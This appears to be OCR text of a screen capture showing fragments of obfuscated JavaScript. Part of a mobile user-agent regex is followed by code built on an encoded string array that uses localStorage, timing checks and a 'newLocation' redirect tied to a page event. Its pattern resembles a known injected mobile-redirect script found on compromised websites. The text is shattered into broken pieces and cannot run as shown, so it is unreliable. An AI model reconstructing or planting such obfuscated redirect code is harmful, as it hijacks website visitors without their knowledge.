
d)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i
|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|k
/|ma(te|ui|xo)|mc(
01
|
21
|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)
n7(
0
(
0
|
1
)|
10
)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(
6
|i)|nzph|o
e)|prox|psio|pt\-g|qa\-a|qc(
07
|
12
|
21
|
32
|
60
|\-[
2
-
7
]|i\-)|
47
|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-
0
|sl(
45
|id)|sm(al|
i|m)|tim\-|t\-mo|to(pl|sh)|ts(
70
|m\-|m3|m5)|tx\-
9
|up(\.b
|
98
)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas
_0x365b[
0x1
]]||navigator[_0x365b[
0x2
]]||window[_0x365b[
0
_0x365b[
0xb
],_0x365b[
0xc
],_0x365b[
0xd
],_0x365b[
0xe
],_0x3
67357)=>{!localStorage[_0x365b[
0x12
]](_0x365b[
0x10
]+_0x1
0x2317c1=_0x3bd6cc=>{
const
 _0x2af2a2=_0x3bd6cc[_0x365b[
0
0
);
return
 _0x2af2a2[Math[_0x365b[
0x18
]](Math[_0x365b[
0x1
x43d200+_0x365b[
0x11
],
0x1
),_0x1dd2bd=_0x51805f=>localSto
rage[_0x365b[
0x13
]](_0x365b[
0x10
]+_0x5aa0fd+_0x365b[
0x11
x1a
]](Math[_0x365b[
0x19
]](_0x288873-_0x3ab06f)/_0x266889
365b[
0x19
]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=
365b[
0x10
]+_0x2bf37+_0x365b[
0x1b
],_0xb43c45),_0x5e3811(_
[_0x365b[
0x1e
]](newLocation,_0x365b[
0x1d
]);};_0x10ad9f(_
[
0x20
]];let _0x1b1224=_0x2317c1(_0xfdead6);
const
 _0x4593
a21=_0x1dd2bd(_0x365b[
0x10
]+_0x2b4a92+_0x365b[
0x1c
]);
if
(
0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x
65b[
0x1c
],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&
0x1e
]](_0x1b1224,_0x365b[
0x1d
]),_0x57deba(_0x1b1224)));}
3ae);}document[_0x365b[
0x23
]](_0x365b[
0x22
],_0x978889);}